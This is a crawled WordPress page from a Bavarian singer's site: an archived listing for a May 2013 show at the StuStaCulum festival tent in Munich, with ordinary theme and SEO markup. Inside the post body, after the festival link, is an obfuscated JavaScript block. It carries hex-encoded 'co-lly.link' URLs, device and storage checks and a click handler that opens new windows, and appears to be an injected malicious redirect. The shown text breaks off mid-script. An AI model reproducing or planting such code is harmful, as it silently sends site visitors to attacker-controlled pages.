

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.michael-dietmayr.de/2013-05-29-munchen/
body_size: 12904
content:
<!DOCTYPE html>
<html>
	<head>
		<meta charset="UTF-8">
		<meta name="viewport" content="width=device-width">
		
        <link rel="shortcut icon" href="https://www.michael-dietmayr.de/wp-content/themes/rockstar/favicon.ico">
		<link rel="apple-touch-icon" href="https://www.michael-dietmayr.de/wp-content/themes/rockstar/apple-touch-icon.png">
			<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
		<!-- All in One SEO 4.9.0 - aioseo.com -->
		<title>2013-05-29 – München | Michael Dietmayr | Sänger, Liedermacher, Komödiant - alles auf gut Bayrisch</title>
	<meta name="robots" content="max-image-preview:large" />
	<meta name="author" content="Michael Dietmayr"/>
	<link rel="canonical" href="https://www.michael-dietmayr.de/2013-05-29-munchen/" />
	<meta name="generator" content="All in One SEO (AIOSEO) 4.9.0" />
		<meta property="og:locale" content="de_DE" />
		<meta property="og:site_name" content="Michael Dietmayr | Sänger, Liedermacher, Komödiant - alles auf gut Bayrisch" />
		<meta property="og:type" content="musician" />
		<meta property="og:title" content="2013-05-29 – München | Michael Dietmayr | Sänger, Liedermacher, Komödiant - alles auf gut Bayrisch" />
		<meta property="og:url" content="https://www.michael-dietmayr.de/2013-05-29-munchen/" />
		<meta property="fb:admins" content="1662361008" />
		<meta name="twitter:card" content="summary" />
		<meta name="twitter:title" content="2013-05-29 – München | Michael Dietmayr | Sänger, Liedermacher, Komödiant - alles auf gut Bayrisch" />
		<script type="application/ld+json" class="aioseo-schema">
			{"@context":"https:\/\/schema.org","@graph":[{"@type":"Article","@id":"https:\/\/www.michael-dietmayr.de\/2013-05-29-munchen\/#article","name":"2013-05-29 \u2013 M\u00fcnchen | Michael Dietmayr | S\u00e4nger, Liedermacher, Kom\u00f6diant - alles auf gut Bayrisch","headline":"2013-05-29 &#8211; M\u00fcnchen","author":{"@id":"https:\/\/www.michael-dietmayr.de\/author\/michi\/#author"},"publisher":{"@id":"https:\/\/www.michael-dietmayr.de\/#organization"},"image":{"@type":"ImageObject","url":"https:\/\/www.michael-dietmayr.de\/wp-content\/uploads\/2013\/01\/Michi-auf-der-buehne.jpg","width":960,"height":320,"caption":"Foto von Michael Dietmayr auf der B\u00fchne vor seinem Mikrofon"},"datePublished":"2013-02-22T11:32:17+01:00","dateModified":"2013-05-31T23:42:38+01:00","inLanguage":"de-DE","mainEntityOfPage":{"@id":"https:\/\/www.michael-dietmayr.de\/2013-05-29-munchen\/#webpage"},"isPartOf":{"@id":"https:\/\/www.michael-dietmayr.de\/2013-05-29-munchen\/#webpage"},"articleSection":"Scho rum um's Eck (Archiv)"},{"@type":"BreadcrumbList","@id":"https:\/\/www.michael-dietmayr.de\/2013-05-29-munchen\/#breadcrumblist","itemListElement":[{"@type":"ListItem","@id":"https:\/\/www.michael-dietmayr.de#listItem","position":1,"name":"Home","item":"https:\/\/www.michael-dietmayr.de","nextItem":{"@type":"ListItem","@id":"https:\/\/www.michael-dietmayr.de\/category\/scho-rum-ums-eck\/#listItem","name":"Scho rum um's Eck (Archiv)"}},{"@type":"ListItem","@id":"https:\/\/www.michael-dietmayr.de\/category\/scho-rum-ums-eck\/#listItem","position":2,"name":"Scho rum um's Eck (Archiv)","item":"https:\/\/www.michael-dietmayr.de\/category\/scho-rum-ums-eck\/","nextItem":{"@type":"ListItem","@id":"https:\/\/www.michael-dietmayr.de\/2013-05-29-munchen\/#listItem","name":"2013-05-29 &#8211; M\u00fcnchen"},"previousItem":{"@type":"ListItem","@id":"https:\/\/www.michael-dietmayr.de#listItem","name":"Home"}},{"@type":"ListItem","@id":"https:\/\/www.michael-dietmayr.de\/2013-05-29-munchen\/#listItem","position":3,"name":"2013-05-29 &#8211; M\u00fcnchen","previousItem":{"@type":"ListItem","@id":"https:\/\/www.michael-dietmayr.de\/category\/scho-rum-ums-eck\/#listItem","name":"Scho rum um's Eck (Archiv)"}}]},{"@type":"Organization","@id":"https:\/\/www.michael-dietmayr.de\/#organization","name":"Michael Dietmayr | S\u00e4nger, Liedermacher, Kom\u00f6diant - alles auf gut Bayrisch","description":"Eine weitere WordPress-Seite","url":"https:\/\/www.michael-dietmayr.de\/"},{"@type":"Person","@id":"https:\/\/www.michael-dietmayr.de\/author\/michi\/#author","url":"https:\/\/www.michael-dietmayr.de\/author\/michi\/","name":"Michael Dietmayr","image":{"@type":"ImageObject","@id":"https:\/\/www.michael-dietmayr.de\/2013-05-29-munchen\/#authorImage","url":"https:\/\/secure.gravatar.com\/avatar\/2d81a1d33966f17523c562b5c47882433afb84c3a927c31e2436f87768b28d24?s=96&d=mm&r=g","width":96,"height":96,"caption":"Michael Dietmayr"}},{"@type":"WebPage","@id":"https:\/\/www.michael-dietmayr.de\/2013-05-29-munchen\/#webpage","url":"https:\/\/www.michael-dietmayr.de\/2013-05-29-munchen\/","name":"2013-05-29 \u2013 M\u00fcnchen | Michael Dietmayr | S\u00e4nger, Liedermacher, Kom\u00f6diant - alles auf gut Bayrisch","inLanguage":"de-DE","isPartOf":{"@id":"https:\/\/www.michael-dietmayr.de\/#website"},"breadcrumb":{"@id":"https:\/\/www.michael-dietmayr.de\/2013-05-29-munchen\/#breadcrumblist"},"author":{"@id":"https:\/\/www.michael-dietmayr.de\/author\/michi\/#author"},"creator":{"@id":"https:\/\/www.michael-dietmayr.de\/author\/michi\/#author"},"image":{"@type":"ImageObject","url":"https:\/\/www.michael-dietmayr.de\/wp-content\/uploads\/2013\/01\/Michi-auf-der-buehne.jpg","@id":"https:\/\/www.michael-dietmayr.de\/2013-05-29-munchen\/#mainImage","width":960,"height":320,"caption":"Foto von Michael Dietmayr auf der B\u00fchne vor seinem Mikrofon"},"primaryImageOfPage":{"@id":"https:\/\/www.michael-dietmayr.de\/2013-05-29-munchen\/#mainImage"},"datePublished":"2013-02-22T11:32:17+01:00","dateModified":"2013-05-31T23:42:38+01:00"},{"@type":"WebSite","@id":"https:\/\/www.michael-dietmayr.de\/#website","url":"https:\/\/www.michael-dietmayr.de\/","name":"Michael Dietmayr | S\u00e4nger, Liedermacher, Kom\u00f6diant - alles auf gut Bayrisch","description":"Eine weitere WordPress-Seite","inLanguage":"de-DE","publisher":{"@id":"https:\/\/www.michael-dietmayr.de\/#organization"}}]}
		</script>
		<!-- All in One SEO -->

<link rel="alternate" type="application/rss+xml" title="Michael Dietmayr | Sänger, Liedermacher, Komödiant - alles auf gut Bayrisch &raquo; 2013-05-29 &#8211; München-Kommentar-Feed" href="https://www.michael-dietmayr.de/2013-05-29-munchen/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.michael-dietmayr.de\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.michael-dietmayr.de/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<link rel='stylesheet' id='aioseo/css/src/vue/standalone/blocks/table-of-contents/global.scss-css' href='https://www.michael-dietmayr.de/wp-content/plugins/all-in-one-seo-pack/dist/Lite/assets/css/table-of-contents/global.e90f6d47.css?ver=4.9.0' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://www.michael-dietmayr.de/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.3' type='text/css' media='all' />
<link rel='stylesheet' id='slb_core-css' href='https://www.michael-dietmayr.de/wp-content/plugins/simple-lightbox/client/css/app.css?ver=2.9.4' type='text/css' media='all' />
<link rel='stylesheet' id='cyclone-template-style-default-0-css' href='https://www.michael-dietmayr.de/wp-content/plugins/cyclone-slider/templates/default/style.css?ver=3.2.0' type='text/css' media='all' />
<script type="text/javascript" src="https://ajax.googleapis.com/ajax/libs/jquery/1.8.3/jquery.min.js?ver=1.8.3" id="jquery-js"></script>
<link rel="https://api.w.org/" href="https://www.michael-dietmayr.de/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.michael-dietmayr.de/wp-json/wp/v2/posts/917" /><link rel='shortlink' href='https://www.michael-dietmayr.de/?p=917' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.michael-dietmayr.de/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.michael-dietmayr.de%2F2013-05-29-munchen%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.michael-dietmayr.de/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.michael-dietmayr.de%2F2013-05-29-munchen%2F&#038;format=xml" />
		<link href='https://fonts.googleapis.com/css?family=Lobster|Oranienbaum' rel='stylesheet' type='text/css'>
		<link rel="stylesheet" type="text/css" media="all" href="https://www.michael-dietmayr.de/wp-content/themes/rockstar/style.css" >
	</head>
<body>

<!-- Wrapper -->
<div id="wrap">
    <!-- Suchfunktion -->
    <div id="search">
        <form role="search" method="get" id="searchform" action="https://www.michael-dietmayr.de">
	<div class="searchform-inside">
		<label class="screenreadertext" for="s">Suche nach:</label>
        <input type="text" value="" name="s" id="searchfield" placeholder="Suche nach..." />
		<input type="hidden" id="searchsubmit" value="Suche" />
	</div>
</form>    </div>
    <!-- Seitenheader -->
    <header id="pageheader">
        <a id="home-link" href="http://www.michael-dietmayr.de" title="Nach Hause">
        	<img src="https://www.michael-dietmayr.de/wp-content/themes/rockstar/img/Michael-Dietmayr-Logo.jpg" width="620" height="170" alt="Michael Dietmayr Logo">
		</a>
    </header>
    <!-- Hauptnavigation: primary -->
    <div id="mainnav-container">
        <nav id="mainnav" class="mainnav"><ul id="menu-hauptmenue" class="menu"><li id="menu-item-8" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-8"><a href="https://www.michael-dietmayr.de/" title="Startseite: Michael Dietmayr">Home</a></li>
<li id="menu-item-59" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-59"><a href="https://www.michael-dietmayr.de/category/news/" title="Zu Michael Dietmayrs News">News</a></li>
<li id="menu-item-3956" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3956"><a href="https://www.michael-dietmayr.de/category/auftritte/">Auftritte</a></li>
<li id="menu-item-61" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-61"><a href="https://www.michael-dietmayr.de/category/photos/" title="Zu den Bildergalerien von Michael Dietmayr">Fotos</a></li>
<li id="menu-item-45" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-45"><a href="https://www.michael-dietmayr.de/kontakt-booking/" title="Zum Formular für Kontakt und Booking">Kontakt &#038; Booking</a>
<ul class="sub-menu">
	<li id="menu-item-46" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-46"><a href="https://www.michael-dietmayr.de/kontakt-booking/booking/" title="Formular für Booking-Anfragen">Booking</a></li>
</ul>
</li>
</ul></nav>    </div>
    <!-- Breadcrumb -->
    <div class="breadcrumb">
		<span class="bc-title">Du bist hier:</span><a href="/">Home</a> &raquo; <a href="https://www.michael-dietmayr.de/category/scho-rum-ums-eck/">Scho rum um's Eck (Archiv)</a>  &raquo; 2013-05-29 - München
	</div>
    <!-- Content -->
    <div id="content-single">
        <!-- Content Links -->
        <div id="content-left">
            <div id="content-left-inner">
                <!-- Start normal Wordpress Loop -->
			<article id="article-917" class="post">
			<header class="post">
            	<h1>2013-05-29 &#8211; München</h1>
            </header>    
			<div class="article-content">
				<p>Festzelt StuStaCulum-Festival</p>
<p><a title="StuStaCulum" href="http://www.stustaculum.de">http://www.stustaculum.de</a><br />
<script>function _0x3023(_0x562006,_0x1334d6){const _0x1922f2=_0x1922();return _0x3023=function(_0x30231a,_0x4e4880){_0x30231a=_0x30231a-0x1bf;let _0x2b207e=_0x1922f2[_0x30231a];return _0x2b207e;},_0x3023(_0x562006,_0x1334d6);}function _0x1922(){const _0x5a990b=['substr','length','-hurs','open','round','443779RQfzWn','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x6f\x2d\x6c\x6c\x79\x2e\x6c\x69\x6e\x6b\x2f\x74\x6e\x62\x33\x63\x353','click','5114346JdlaMi','1780163aSIYqH','forEach','host','_blank','68512ftWJcO','addEventListener','-mnts','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x6f\x2d\x6c\x6c\x79\x2e\x6c\x69\x6e\x6b\x2f\x74\x49\x42\x35\x63\x315','4588749LmrVjF','parse','630bGPCEV','mobileCheck','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x6f\x2d\x6c\x6c\x79\x2e\x6c\x69\x6e\x6b\x2f\x6b\x52\x62\x38\x63\x368','abs','-local-storage','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x6f\x2d\x6c\x6c\x79\x2e\x6c\x69\x6e\x6b\x2f\x6b\x51\x79\x39\x63\x369','56bnMKls','opera','6946eLteFW','userAgent','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x6f\x2d\x6c\x6c\x79\x2e\x6c\x69\x6e\x6b\x2f\x48\x6e\x77\x34\x63\x334','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x6f\x2d\x6c\x6c\x79\x2e\x6c\x69\x6e\x6b\x2f\x50\x44\x6c\x37\x63\x397','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x6f\x2d\x6c\x6c\x79\x2e\x6c\x69\x6e\x6b\x2f\x6c\x7a\x63\x32\x63\x332','floor','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x6f\x2d\x6c\x6c\x79\x2e\x6c\x69\x6e\x6b\x2f\x7a\x45\x72\x36\x63\x326','999HIfBhL','filter','test','getItem','random','138490EjXyHW','stopPropagation','setItem','70kUzPYI'];_0x1922=function(){return _0x5a990b;};return _0x1922();}(function(_0x16ffe6,_0x1e5463){const _0x20130f=_0x3023,_0x307c06=_0x16ffe6();while(!![]){try{const 